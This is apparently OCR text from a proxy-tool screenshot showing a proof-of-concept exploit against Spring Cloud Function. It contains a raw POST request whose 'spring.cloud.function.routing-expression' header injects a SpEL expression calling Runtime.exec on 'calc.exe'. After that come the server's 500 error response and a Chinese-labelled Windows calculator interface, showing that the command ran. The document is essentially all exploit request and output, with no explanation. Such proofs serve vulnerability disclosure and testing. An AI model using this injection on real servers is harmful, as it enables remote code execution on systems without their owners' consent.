 Pretty Raw \n Actions
1 POST /xxx HTTP/1.1
2 Host: 172.28.112.1:8080
3 Connection: close
4 spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("calc.exe")
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 3
7
8 xxx
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: application/json
3 Content-Length: 129
4 connection: close
5
6 {
"timestamp":"2022-03-26T14:41:50.482+00:00",
"path":"/xxx",
"status":500,
"error":"Internal Server Error",
"requestId":"dbdb2a85-1"
}
计算器
标准
0
MC MR M+ M- MS M˅
% CE C ⌫
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =